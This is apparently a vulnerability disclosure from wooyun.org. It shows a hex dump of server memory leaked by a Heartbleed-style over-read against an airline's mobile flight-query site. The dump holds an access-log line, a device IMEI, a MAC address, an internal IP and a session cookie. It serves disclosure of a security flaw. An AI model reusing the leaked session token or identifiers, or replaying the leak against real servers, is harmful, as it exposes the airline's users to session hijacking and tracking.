 3c80: 35 2F 4A 75 6E 2F 32 30 31 35 3A 30 30 3A 33 32 5/Jun/2015:00:32
3c90: 3A 34 39 20 2B 30 38 30 30 5D 7D 7B 35 38 2E 39 :49 +0800]}{58.9
3ca0: 36 2E 31 38 37 2E 31 36 32 7D 7B 50 4F 53 54 20 6.187.162}{POST
3cb0: 2F 7A 73 63 68 5F 74 6F 75 63 68 2F 71 75 65 72 /zsch_touch/quer
3cc0: 79 46 6C 69 67 68 74 4C 69 73 74 2E 64 6F 20 48 yFlightList.do H
3cd0: 54 54 50 2F 31 2E 31 7D 7B 34 30 33 7D 7B 35 36 TTP/1.1}{403}{56
3ce0: 34 7D 7B 30 2E 31 32 39 7D 7B 68 74 74 70 3A 2F 4}{0.129}{http:/
3cf0: 2F 6D 2E 73 63 61 6C 2E 63 6F 6D 2E 63 6E 2F 7A /m.scal.com.cn/z
3d00: 73 63 68 5F 74 6F 75 63 68 2F 71 75 65 72 79 46 sch_touch/queryF
3d10: 6C 69 67 68 74 4C 69 73 74 44 61 74 61 2E 64 6F lightListData.do
3d20: 7D 7B 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 57 }{Mozilla/5.0 (W
3d30: 69 6E 64 6F 77 73 20 4E 54 20 36 2E 31 3B 20 57 indows NT 6.1; W
3d40: 4F 57 36 34 29 20 41 70 70 6C 65 57 65 62 4B 69 OW64) AppleWebKi
3d50: 74 2F 35 33 37 2E 33 36 20 28 4B 48 54 4D 4C 2C t/537.36 (KHTML,
3d60: 20 6C 69 6B 65 20 47 65 63 6B 6F 29 20 43 68 72  like Gecko) Chr
3d70: 6F 6D 65 2F 34 32 2E 30 2E 32 33 31 31 2E 39 30 ome/42.0.2311.90
3d80: 20 53 61 66 61 72 69 2F 35 33 37 2E 33 36 7D 7B  Safari/537.36}{
3d90: 2D 7D 7B 2D 7D 0A 00 00 E0 58 03 02 00 00 00 00 -}{-}....X......
3da0: 26 59 03 02 00 00 00 00 00 00 00 00 00 00 00 00 &Y..............
3db0: 00 00 00 00 00 00 00 00 E0 58 03 02 00 00 00 00 .........X......
3dc0: 26 59 03 02 00 00 00 00 00 00 00 00 00 00 00 00 &Y..............
3dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3de0: 01 00 00 00 00 00 00 00 FC 09 02 00 00 00 00 00 ................
3df0: 00 00 00 00 00 00 00 00 28 59 03 02 00 00 00 00 ........(Y......
3e00: 70 FC 09 02 00 00 00 00 28 5C 03 02 00 00 00 00 p.......(\......
3e10: C8 5C 03 02 00 00 00 00 10 10 00 00 00 00 00 00 .\..............
3e20: 10 04 00 00 00 00 00 00 50 4F 53 54 20 2F 7A 73 ........POST /zs
3e30: 63 68 70 6F 72 74 2F 71 75 65 72 79 5F 66 6C 69 chport/query_fli
3e40: 67 68 74 2E 68 74 6D 3F 61 63 74 69 6F 6E 54 79 ght.htm?actionTy
3e50: 70 65 3D 51 55 45 52 59 5F 46 4C 49 47 48 54 26 pe=QUERY_FLIGHT&
3e60: 70 6C 61 74 66 6F 72 6D 49 44 3D 30 26 61 70 70 platformID=0&app
3e70: 56 65 72 73 69 6F 6E 3D 32 2E 39 26 63 68 61 6E Version=2.9&chan
3e80: 6E 65 6C 49 44 3D 62 32 63 26 69 6D 65 69 3D 36 nelID=b2c&imei=6
3e90: 39 39 32 34 35 37 39 31 33 34 34 33 38 32 26 6E 99245791344382&n
3ea0: 65 74 77 6F 72 6B 4F 70 65 72 61 74 6F 72 3D 41 etworkOperator=A
3eb0: 6E 64 72 6F 69 64 26 70 72 6F 64 75 63 74 3D 50 ndroid&product=P
3ec0: 52 4F 44 55 43 54 26 6D 61 63 3D 35 32 3A 36 31 RODUCT&mac=52:61
3ed0: 3A 34 64 3A 38 38 3A 33 31 26 69 70 3D 31 30 2E :4d:88:31&ip=10.
3ee0: 30 2E 34 2E 31 35 26 6E 65 74 77 6F 72 6B 53 74 0.4.15&networkSt
3ef0: 61 74 65 3D 57 49 46 49 20 48 54 54 50 2F 31 2E ate=WIFI HTTP/1.
3f00: 31 0D 0A 43 6F 6F 6B 69 65 00 20 4A 53 45 53 53 1..Cookie. JSESS
3f10: 49 4F 4E 49 44 3D 35 38 34 32 34 34 34 45 44 42 IONID=5842444EDB
3f20: 39 45 35 35 45 32 42 34 30 41 34 43 32 44 45 30 9E55E2B40A4C2DE0
3f30: 32 32 44 39 41 43 00 0A 43 6F 6E 74 65 6E 74 2D 22D9AC..Content-
3f40: 54 79 70 65 00 20 74 65 78 74 2F 70 6C 61 69 6E Type. text/plain
3f50: 3B 20 63 68 61 72 73 65 74 3D 49 53 4F 2D 38 38 ; charset=ISO-88
3f60: 35 39 2D 31 00 0A 55 73 65 72 2D 41 67 65 6E 74 59-1..User-Agent
3f70: 00 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 4C . Mozilla/5.0 (L
3f80: 69 6E 75 78 3B 20 55 3B 20 41 6E 64 72 6F inux; U; Android
3f90: 20 34 2E 32 2E 32 3B 20 7A 68 2D 63 20 38  4.2.2; zh-cn; 8
3fa0: 38 38 38 38 38 38 38 38 38 20 42 75 69 6C 88888888888 Buil
3fb0: 64 2F 49 44 29 20 41 70 6C 65 57 65 62 4B 69 d/ID) AppleWebKi
3fc0: 74 2F 35 33 33 2E 31 20 28 4B 48 54 4D 4C 2C 20 t/533.1 (KHTML,
3fd0: 6C 69 6B 65 20 47 65 63 6B 6F 29 20 56 65 72 73 like Gecko) Vers
3fe0: 69 6F 6E 2F 34 2E 30 20 4D 6F 62 69 6C 65 20 53 ion/4.0 Mobile S
3ff0: 61 66 61 72 69 2F 35 33 33 2E 31 00 0A 41 63 63 afari/533.1..Acc
WARNING: server returned more data than it should - server is vulnerable!
www.wooyun.org